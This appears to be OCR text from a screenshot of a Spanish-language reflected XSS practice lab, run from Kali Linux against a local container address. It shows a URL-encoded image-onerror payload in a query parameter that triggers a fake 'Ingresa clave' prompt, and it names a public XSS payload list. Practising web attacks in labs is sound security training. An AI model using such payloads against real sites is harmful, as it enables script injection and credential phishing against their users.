 Reflection - Bug Bounty L Laboratorio de XSS Reflej Laboratorio Reflected XSS payloadbox/xss-payload-l xss-payload-list/Intruder/
172.17.0.4/laboratorio1/?input=<image+src%2Fonerror%3Dprompt("Ingresa%2Bclave")>
li Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - 0xKayala/Nu… cotes2020/jekyll-them… Crear un sitio de Págin…
172.17.0.4
Ingresa+clave
Cancelar Aceptar